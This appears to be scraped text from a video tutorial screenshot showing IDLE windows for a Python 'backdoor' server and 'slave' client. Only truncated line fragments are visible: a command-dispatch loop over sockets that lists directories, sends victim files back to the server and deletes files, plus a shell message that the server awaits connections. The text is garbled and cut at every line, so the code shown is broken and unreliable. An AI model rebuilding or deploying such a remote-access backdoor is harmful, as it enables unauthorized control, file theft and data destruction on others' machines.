 server.py - A:\Desktop\YouTube\Workspace\Python backdoor\server.py (3.7.1)
File Edit Format Run Options Window Help
elif comma
conn.s
print(
user_i
conn.s
print(
print(
print(
files
files
print(
elif comma
conn.s
print(
filepa
conn.s
file =
print(
filena
new_fi
new_fi
new_fi
print(
print(
print(
elif comma
conn.s
filean
conn.s
print(
print(
else:
print(
print(
*Python 3.7.1 Shell*
File Edit Shell Debug Options Window Help
Python 3.7.1 (v3.7.1:260ec2c36a, Oct 20 2018, 14:05:16) [MSC v.1915 32 bit (Inte
l)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
====== RESTART: A:\Desktop\YouTube\Workspace\Python backdoor\server.py ======
Server is currently running @ DESKTOP-7O8CL3T
Waiting for any incoming connections...
Ln: 5 Col: 0
*slave.py - A:\Desktop\YouTube\Workspace\Python backdoor\example slave destination\slave.py (3.7.1)*
File Edit Format Run Options Window Help
command = s.recv(1024)
decode()
ieved")
w_cwd":
.getcwd()
r(files)
es.encode())
mand has been executed successfully..")
ustom_dir":
= s.recv(5000)
= user_input.decode()
.listdir(user_input)
r(files)
es.encode())
mand has been executed successfully..")
ownload_file":
= s.recv(5000)
= file_path.decode()
n(file_path, "rb")
e.read()
a)
e has been sent successfully")
emove_file":
= s.recv(6000)
= fileanddir.decode()
fileanddir)
mand has been executed successfully")
00:04:13